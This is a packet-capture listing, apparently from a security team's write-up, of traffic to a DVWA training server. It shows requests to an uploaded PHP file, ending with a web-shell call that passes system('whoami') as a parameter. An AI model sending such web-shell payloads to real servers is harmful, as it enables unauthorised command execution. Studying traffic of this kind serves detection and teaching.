 192.168.133.136 10.2.7.31 TCP 54 37418 → 81 [ACK] Seq=1 Ack=1 Win=29200 Len=0
192.168.133.136 10.2.7.31 HTTP 541 GET /dvwa/hackable/uploads/end.php HTTP/1.1
10.2.7.31 192.168.133.136 TCP 60 81 → 37418 [ACK] Seq=1 Ack=488 Win=64240 Len=0
10.2.7.31 192.168.133.136 TCP 452 81 → 37418 [PSH, ACK] Seq=1 Ack=488 Win=64240 Len=398 [TCP segment of a reassem
192.168.133.136 10.2.7.31 TCP 54 37418 → 81 [ACK] Seq=488 Ack=399 Win=30016 Len=0
10.2.7.31 192.168.133.136 HTTP 60 HTTP/1.1 200 OK (text/html)
192.168.133.136 10.2.7.31 TCP 54 37418 → 81 [ACK] Seq=488 Ack=404 Win=30016 Len=0
192.168.133.136 61.213.183.154 TCP 54 [TCP Keep-Alive] 37866 → 80 [ACK] Seq=577 Ack=769 Win=33232 Len=0
61.213.183.154 192.168.133.136 TCP 60 [TCP Keep-Alive ACK] 80 → 37866 [ACK] Seq=769 Ack=578 Win=64240 Len=0
192.168.133.136 10.2.7.31 TCP 54 37418 → 81 [FIN, ACK] Seq=488 Ack=404 Win=30016 Len=0
10.2.7.31 192.168.133.136 TCP 60 81 → 37418 [ACK] Seq=404 Ack=489 Win=64239 Len=0
10.2.7.31 192.168.133.136 TCP 60 81 → 37418 [FIN, PSH, ACK] Seq=404 Ack=489 Win=64239 Len=0
192.168.133.136 10.2.7.31 TCP 54 37418 → 81 [ACK] Seq=489 Ack=405 Win=30016 Len=0
192.168.133.136 61.213.183.154 TCP 54 [TCP Keep-Alive] 37866 → 80 [ACK] Seq=577 Ack=769 Win=33232 Len=0
61.213.183.154 192.168.133.136 TCP 60 [TCP Keep-Alive ACK] 80 → 37866 [ACK] Seq=769 Ack=578 Win=64240 Len=0
192.168.133.136 10.2.7.31 TCP 74 37420 → 81 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=3404486437 TS
10.2.7.31 192.168.133.136 TCP 60 81 → 37420 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
192.168.133.136 10.2.7.31 TCP 54 37420 → 81 [ACK] Seq=1 Ack=1 Win=29200 Len=0
192.168.133.136 10.2.7.31 HTTP 575 GET /dvwa/hackable/uploads/end.php?hello112233=system(%27whoami%27); HTTP/1.1
226安全团队